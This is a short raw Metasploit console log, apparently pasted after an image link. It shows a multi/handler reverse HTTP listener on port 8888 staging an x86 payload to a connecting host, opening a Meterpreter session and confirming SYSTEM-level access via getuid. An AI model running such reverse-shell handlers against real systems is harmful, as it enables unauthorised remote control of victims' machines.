 msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://0.0.0.0:8888
[!] http://0.0.0.0:8888 handling request from 110.87.165.102; (UUID: f1g557iv) Without a database connected that payload UUID tracking will not work!
[*] http://0.0.0.0:8888 handling request from 110.87.165.102; (UUID: f1g557iv) Staging x86 payload (176732 bytes) ...
[!] http://0.0.0.0:8888 handling request from 110.87.165.102; (UUID: f1g557iv) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (10.0.16.4:8888 -> 127.0.0.1) at 2022-10-10 11:00:50 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >